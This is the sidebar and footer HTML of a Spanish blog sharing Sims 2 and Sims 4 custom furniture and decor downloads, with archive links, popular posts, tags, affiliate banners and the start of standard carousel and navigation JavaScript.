<option value='http://www.simcontrol.es/2016/05/'>mayo (3)</option>
<option value='http://www.simcontrol.es/2016/04/'>abril (4)</option>
<option value='http://www.simcontrol.es/2016/03/'>marzo (3)</option>
<option value='http://www.simcontrol.es/2016/02/'>febrero (3)</option>
<option value='http://www.simcontrol.es/2016/01/'>enero (2)</option>
<option value='http://www.simcontrol.es/2015/12/'>diciembre (2)</option>
<option value='http://www.simcontrol.es/2015/11/'>noviembre (3)</option>
<option value='http://www.simcontrol.es/2015/10/'>octubre (3)</option>
<option value='http://www.simcontrol.es/2015/09/'>septiembre (5)</option>
<option value='http://www.simcontrol.es/2015/08/'>agosto (5)</option>
<option value='http://www.simcontrol.es/2015/07/'>julio (3)</option>
<option value='http://www.simcontrol.es/2015/06/'>junio (7)</option>
<option value='http://www.simcontrol.es/2015/05/'>mayo (15)</option>
<option value='http://www.simcontrol.es/2015/04/'>abril (6)</option>
<option value='http://www.simcontrol.es/2015/03/'>marzo (5)</option>
<option value='http://www.simcontrol.es/2015/02/'>febrero (5)</option>
<option value='http://www.simcontrol.es/2015/01/'>enero (4)</option>
<option value='http://www.simcontrol.es/2014/12/'>diciembre (11)</option>
<option value='http://www.simcontrol.es/2014/11/'>noviembre (17)</option>
<option value='http://www.simcontrol.es/2014/10/'>octubre (7)</option>
<option value='http://www.simcontrol.es/2014/09/'>septiembre (22)</option>
<option value='http://www.simcontrol.es/2014/08/'>agosto (11)</option>
<option value='http://www.simcontrol.es/2014/07/'>julio (3)</option>
<option value='http://www.simcontrol.es/2014/06/'>junio (2)</option>
<option value='http://www.simcontrol.es/2014/05/'>mayo (2)</option>
<option value='http://www.simcontrol.es/2014/04/'>abril (3)</option>
<option value='http://www.simcontrol.es/2014/03/'>marzo (2)</option>
<option value='http://www.simcontrol.es/2014/02/'>febrero (2)</option>
<option value='http://www.simcontrol.es/2014/01/'>enero (2)</option>
<option value='http://www.simcontrol.es/2013/12/'>diciembre (3)</option>
<option value='http://www.simcontrol.es/2013/11/'>noviembre (1)</option>
<option value='http://www.simcontrol.es/2013/07/'>julio (2)</option>
<option value='http://www.simcontrol.es/2013/04/'>abril (2)</option>
<option value='http://www.simcontrol.es/2013/03/'>marzo (1)</option>
<option value='http://www.simcontrol.es/2013/02/'>febrero (3)</option>
<option value='http://www.simcontrol.es/2013/01/'>enero (4)</option>
<option value='http://www.simcontrol.es/2012/12/'>diciembre (5)</option>
<option value='http://www.simcontrol.es/2012/11/'>noviembre (3)</option>
<option value='http://www.simcontrol.es/2012/10/'>octubre (3)</option>
<option value='http://www.simcontrol.es/2012/09/'>septiembre (7)</option>
<option value='http://www.simcontrol.es/2012/08/'>agosto (2)</option>
<option value='http://www.simcontrol.es/2012/07/'>julio (4)</option>
<option value='http://www.simcontrol.es/2012/06/'>junio (10)</option>
<option value='http://www.simcontrol.es/2012/05/'>mayo (5)</option>
<option value='http://www.simcontrol.es/2012/03/'>marzo (4)</option>
<option value='http://www.simcontrol.es/2012/02/'>febrero (5)</option>
<option value='http://www.simcontrol.es/2012/01/'>enero (6)</option>
<option value='http://www.simcontrol.es/2011/12/'>diciembre (8)</option>
<option value='http://www.simcontrol.es/2011/11/'>noviembre (3)</option>
<option value='http://www.simcontrol.es/2011/10/'>octubre (10)</option>
<option value='http://www.simcontrol.es/2011/09/'>septiembre (10)</option>
<option value='http://www.simcontrol.es/2011/08/'>agosto (13)</option>
<option value='http://www.simcontrol.es/2011/07/'>julio (4)</option>
<option value='http://www.simcontrol.es/2011/06/'>junio (5)</option>
<option value='http://www.simcontrol.es/2011/05/'>mayo (5)</option>
<option value='http://www.simcontrol.es/2011/04/'>abril (10)</option>
<option value='http://www.simcontrol.es/2011/03/'>marzo (10)</option>
<option value='http://www.simcontrol.es/2011/02/'>febrero (13)</option>
<option value='http://www.simcontrol.es/2011/01/'>enero (7)</option>
<option value='http://www.simcontrol.es/2010/12/'>diciembre (11)</option>
<option value='http://www.simcontrol.es/2010/11/'>noviembre (6)</option>
<option value='http://www.simcontrol.es/2010/10/'>octubre (9)</option>
<option value='http://www.simcontrol.es/2010/09/'>septiembre (10)</option>
<option value='http://www.simcontrol.es/2010/08/'>agosto (12)</option>
<option value='http://www.simcontrol.es/2010/07/'>julio (4)</option>
<option value='http://www.simcontrol.es/2010/06/'>junio (4)</option>
<option value='http://www.simcontrol.es/2010/05/'>mayo (8)</option>
<option value='http://www.simcontrol.es/2010/04/'>abril (8)</option>
<option value='http://www.simcontrol.es/2010/03/'>marzo (8)</option>
<option value='http://www.simcontrol.es/2010/02/'>febrero (8)</option>
<option value='http://www.simcontrol.es/2010/01/'>enero (11)</option>
<option value='http://www.simcontrol.es/2009/12/'>diciembre (10)</option>
<option value='http://www.simcontrol.es/2009/11/'>noviembre (36)</option>
</select>
</div>
</div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.simcontrol.es/2015/02/07-02-2015-food.html'>
<img alt='07-02-2015  Food' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlNidaj5RZQutJ5761hzV48Ixktf_zY6Gqa3fByH6h8mFLq67WU7ygohXK_LdEEWnMGIWljDA_s_LlSYg758sIPlJczaQrFVPclBg_JlyHf1ARvYp8QYBazjHTzgFkJQId6hf1ZYw-Bkd6/s72-c/food.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.simcontrol.es/2015/02/07-02-2015-food.html'>07-02-2015  Food</a></div>
<div class='item-snippet'> Sims 4&#160;  Varias cositas para decorar las cocinas de los sims        Descarga/Download en simcontrol  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.simcontrol.es/2025/11/20-11-2025-zero-sideboard-recolor1.html'>
<img alt='20-11-2025  Zero Sideboard Recolor1' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnfiD0lo8tXyaL8aHjR5RKpYMRR3xY_wxIsknbxaZkXWu-T3tQY3ZkGv4rYirm41yUZ7Blydhe5-8OXBkn9rpMR4bJZyJ56ZurA_WenB27knbFzSkUTxY5RXErpphFDq88DA2cQ5FgHVwVZa3smNqnBIr0RgJls8pSoOD5LBdsnRaTtAbr9Zhw1NbDV94/s72-w640-c-h640/zero%20recolor.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.simcontrol.es/2025/11/20-11-2025-zero-sideboard-recolor1.html'>20-11-2025  Zero Sideboard Recolor1</a></div>
<div class='item-snippet'>Decorative sideboard in different styles and colors, adding a unique touch to any corner. Descarga/download</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.simcontrol.es/2009/11/02-11-2009-dormitorios.html'>
<img alt='02-11-2009  Dormitorios' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJIPavzuDpEyyZS3q1NFe3-sJGrnyH_dcIMfi28LblDXKngL8DVeslJIRYKzNNJO8aq9TxTKqILfD2TrHfgnE08Yx6IoqryRBrja2GIvM6eTOPQ8ZnVolJOJfozrETliInUjRhnr1Fin2G/s72-w480-c-h640/coloresG.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.simcontrol.es/2009/11/02-11-2009-dormitorios.html'>02-11-2009  Dormitorios</a></div>
<div class='item-snippet'> Dormitorio Colores &#160;       Descarga Colores Mesh       Descarga Recolor     Bedroom Goa      Descarga Goa Mesh      Descarga Cama Compatibl...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.simcontrol.es/2015/09/23-09-2015-cocacola-dining.html'>
<img alt='23-09-2015  Cocacola Dining' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUvveZqP2my9ow6W205q52v67tiKj7HxvXO9lgdWXiSocpcZ-bH1QMbWr92cEBOrljS0Sv0ns594n9-LnPOQEhQ7psASeGRAtXVhPNrpyr8WuBtjVX3cIwBc0Z98LT-jSNAriwIUlTAIrz/s72-c/cocacola+dining.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.simcontrol.es/2015/09/23-09-2015-cocacola-dining.html'>23-09-2015  Cocacola Dining</a></div>
<div class='item-snippet'>  Cocacola Dining   Conversión de S3 para Sims 4 (mallas mias)   Varias piezas y decorativos con aire retro para usarlas juntas o combinadas...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.simcontrol.es/2011/02/09-02-11-caprichos.html'>
<img alt='09-02-11  Caprichos' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiH2bgXWmINc-wln2YkByLwIB6Hb_RpdCYD_yRnuYW7bQKAShvOsGpjSLtiAjSXSTdIJYuJnh2snmwz7d7J9jm_CycUtXbLX312iUY6fZSkuRgR_jpb7cB1GLWdL3NT4_O6TTsjjoyuDPnD/s72-c/food+1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.simcontrol.es/2011/02/09-02-11-caprichos.html'>09-02-11  Caprichos</a></div>
<div class='item-snippet'> Click en las fotos para ampliar    Descarga Food 1     Descarga/Download Pingles     Descarga/Download Food2  </div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/-Bathroom'>-Bathroom</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/-Bedroom'>-Bedroom</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/-Build%20Mode'>-Build Mode</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/-Casas%20y%20decoraciones'>-Casas y decoraciones</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/-Children'>-Children</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/-Clothes'>-Clothes</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/-Dining'>-Dining</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/-Garden'>-Garden</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/-House'>-House</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/-Kitchen'>-Kitchen</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/-Lamps'>-Lamps</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/-Living'>-Living</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/-Miscelaneous'>-Miscelaneous</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/-Office'>-Office</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/-Patterns'>-Patterns</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/-Sims%204%20-%20Accesorios'>-Sims 4 - Accesorios</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/-Sims%204%20-%20Bathroom'>-Sims 4 - Bathroom</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/-Sims%204%20-%20Bedroom'>-Sims 4 - Bedroom</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/-Sims%204%20-%20Children'>-Sims 4 - Children</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/-Sims%204%20-%20Clothes'>-Sims 4 - Clothes</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/-Sims%204%20-%20Decorativos'>-Sims 4 - Decorativos</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/-Sims%204%20-%20Dining'>-Sims 4 - Dining</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/-Sims%204%20-%20Galeria'>-Sims 4 - Galeria</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/-Sims%204%20-%20Hall'>-Sims 4 - Hall</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/-Sims%204%20-%20Kitchen'>-Sims 4 - Kitchen</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/-Sims%204%20-%20Living'>-Sims 4 - Living</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/-Sims%204%20-%20Outdoor'>-Sims 4 - Outdoor</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/-Sims%204%20-%20Study'>-Sims 4 - Study</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/-Sims%204%20-%20Walls-Floors'>-Sims 4 - Walls-Floors</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/Gifts'>Gifts</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/Packs'>Packs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/Sims2%20%20Ba%C3%B1os'>Sims2  Baños</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/Sims2%20Alfombras'>Sims2 Alfombras</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/Sims2%20Bebes'>Sims2 Bebes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/Sims2%20Comedores'>Sims2 Comedores</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/Sims2%20Deco%20Pared'>Sims2 Deco Pared</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/Sims2%20Dormitorios'>Sims2 Dormitorios</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/Sims2%20Estudio'>Sims2 Estudio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/Sims2%20Hall'>Sims2 Hall</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/Sims2%20Lamparas'>Sims2 Lamparas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/Sims2%20Ropa%20Chicas'>Sims2 Ropa Chicas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/Sims2%20Ropa%20Chicos'>Sims2 Ropa Chicos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/Sims2%20Salas'>Sims2 Salas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/Sims2%20Varios'>Sims2 Varios</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/Sims2%20W%26F%20Actuales'>Sims2 W&amp;F Actuales</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/Sims2%20W%26F%20Ceramicas'>Sims2 W&amp;F Ceramicas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/Sims2%20W%26F%20Clasicos'>Sims2 W&amp;F Clasicos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/Sims2%20W%26F%20Infantiles'>Sims2 W&amp;F Infantiles</a>
</span>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Con la tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Afiliados</h2>
<div class='widget-content'>
<center><a href="http://lautopiadecasiopea.blogspot.com/"><img alt="http://i780.photobucket.com/albums/yy81/ucasiopea/casiop-icono.jpg" src="http://i780.photobucket.com/albums/yy81/ucasiopea/casiop-icono.jpg" /></a></center>

<center>

<a href="http://www.bellalsims.com/"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i57.tinypic.com/nd1so7.jpg" /></a><br />

<a href="http://rimshardshop4.blogspot.it/"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i59.tinypic.com/e0oqyx.jpg" /></a><br />
  
<a href="http://www.binessimsrevue.de/"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i34.tinypic.com/1zldjkh.jpg" /></a><br /> 

<a href="http://www.skysims2.com/"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i35.tinypic.com/157og3o.jpg" /></a><br />

<a href="http://www.shymoo.com/"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i34.tinypic.com/i3i2ki.jpg" /></a><br />

   <a href="http://www.annamariasims2.com/"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i33.tinypic.com/2r5vtpk.jpg" /></a><br />

   <a href="http://www.lianasims2.net/index.php"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i38.tinypic.com/w1qzbk.jpg" /></a><br />

<a href="http://www.all-about-style.com/index.html"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i38.tinypic.com/5kksph.jpg" /></a><br />

<a href="http://www.simplystyling.de/homesims2.html"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i33.tinypic.com/fdx5di.jpg" /></a><br />

   <a href="http://www.sims2cri.com/eng_home.php" target="_blank"><img border="0" alt="Photobucket" src="http://i177.photobucket.com/albums/w238/sims2cri_banner/banners/sims3cri-6.gif" /></a><br />

   <a href="http://www.simenapule.it/"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i34.tinypic.com/1zmm2hk.jpg" /></a><br />

<a href="http://simsbyjr.blogspot.com/"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i33.tinypic.com/qpkt37.jpg" /></a><br />

   <a href="http://www.sim-bookmark.cba.pl/"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i35.tinypic.com/dgq921.jpg" /></a><br />

   <a href="http://www.sims-island.de/wbb2/portal.php"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i33.tinypic.com/ogrj5.jpg" /></a><br />


<a href="http://www.alalasims.com/"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i59.tinypic.com/n19pu8.jpg" /></a><br />

 <a href="http://serenitysims.heim.at/"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i33.tinypic.com/iqh7wn.jpg" /></a><br />


<a href="http://www.sims-extremos.com.ar/"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i61.tinypic.com/sfaxdd.jpg" /></a><br />

<a href="http://www.simslice.com/"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i35.tinypic.com/e83mkk.jpg" /></a><br />


   <a href="http://www.simworld.de/"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i38.tinypic.com/2r2qk5w.jpg" /></a><br />


   <a href="http://www.casasdanaty.blogspot.com/"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i35.tinypic.com/ff2v7n.jpg" /></a><br />


<a href="http://www.mysims.org//"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i38.tinypic.com/357n8fo.jpg" /></a><br />

<a href="http://basicforsims.forummotion.com/portal.htm"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i37.tinypic.com/idye7s.jpg" /></a><br />

<a href="http://norrasims.jimdo.com/"> <img border="0" alt="Image Hosted by ImageShack.us" src=" http://i63.tinypic.com/aeozud.jpg" /></a><br />


<a href="http://simstaki.foroactivo.net/portal.htm"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i33.tinypic.com/8x6esm.jpg" /></a><br />

   <a href="http://www.reflexsims.de/"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i68.tinypic.com/11t36dy.jpg" /></a><br />

<a href="http://www.meggieshomepage.de/"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i38.tinypic.com/2q07y2q.jpg" /></a><br />

   <a href="http://www.milanosims2.com/"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i38.tinypic.com/2wgax5u.jpg" /></a><br />

   <a href="http://www.all4sims.de/board/jgs_portal.php?sid=6d054d8a9af023ffdb3d8562fafd7f85"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i37.tinypic.com/2s1k8ar.jpg" /></a><br />

<a href="http://elrefugiodeamamatite.blogspot.com/"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i34.tinypic.com/6scu1t.jpg" /></a><br />

<a href="http://jennisims.es/Foro/"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i33.tinypic.com/2wq7fi9.jpg" /></a><br />

<a href="http://sims-initiative.blogspot.com/"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i46.tinypic.com/vsfgjr.jpg" /></a><br />

<a href="http://labuhardilladeberyl.blogspot.com/"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i48.tinypic.com/4py5fm.jpg" /></a><br />

<a href="http://nilxisdesigns.blogspot.com.es/"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i53.tinypic.com/2psr7tz.jpg" /></a><br />

<a href="http://micaela-thesims3.blogspot.com/"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i52.tinypic.com/34ougz7.jpg" /></a><br />

<a href="http://houses4sims.blogspot.com/"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i51.tinypic.com/mh64vr.jpg" /></a><br />

<a href="http://breezesims3.blogspot.com/"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i52.tinypic.com/2yzidkg.jpg" /></a><br />

<a href="http://sims-soul.blogspot.com/"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i41.tinypic.com/sza0jt.jpg" /></a><br />

<a href="http://beazsims.blogspot.pt/
"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i50.tinypic.com/1jvl9g.jpg" /></a><br />

<a href="http://www.janboyqsims.blogspot.com.es/
"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i43.tinypic.com/1116x5d.jpg" /></a><br />

<a href="http://www.simsandjuststuff.blogspot.com.es/
"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i58.tinypic.com/ajqkxh.jpg" /></a><br />

<a href="http://www.simsaddiction.com/" title="Sims Addictions"><img src="http://i1237.photobucket.com/albums/ff480/marjay1/resizedimage_zps67a1e17d.gif" alt="Sims Addictions" style="border:none;" /></a><br />

<a href="http://keylasims3.blogspot.com.es/
"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i60.tinypic.com/34g2721.jpg" /></a><br />

</center>
</div>
<div class='clear'></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Copyright</h2>
<div class='widget-content'>
<center>Todo el contenido del blog es creación de Pilar, recolores y objetos. Para cualquier duda, envía un email
-Usted puede recolorear mis creaciones pero no tiene permiso para su reconversión 
All the content of the blog is creation of Pilar, recolors and objects. For any questions, send an email
-You can recolor my creations but you have no permission for conversion. </center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<center><p>Erase una vez una niña&#8230;destinada a comenzar su historia una y otra vez&#8230;</p></center>
<center><a href="http://es.tinypic.com/" target="_blank"><img alt="Image and video hosting by TinyPic" src="http://i50.tinypic.com/j6qvz6.jpg" border="0" /></a>  <a href="http://es.tinypic.com/" target="_blank"><img alt="Image and video hosting by TinyPic" src="http://i58.tinypic.com/30rw9yf.jpg" border="0" /></a></center>

<center><a href="http://www.contadorgratis.es/">
<img alt="Contador" src="http://www.contadorgratis.es/count.php?otravezyo" border="0" /></a>
<a href="http://www.contadorgratis.es/">contador de visitas</a></center>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='foot-social'>
<div class='foot-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList250'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/pilar.castel.5' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/Pilarsimcontrol?lang=es' title='twitter'></a></li>
<li><a class='rss' href='http://www.simcontrol.es/feeds/posts/default' title='rss'></a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear:both'></div>
<div class='jugas_footer_copyright'>
                      Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ 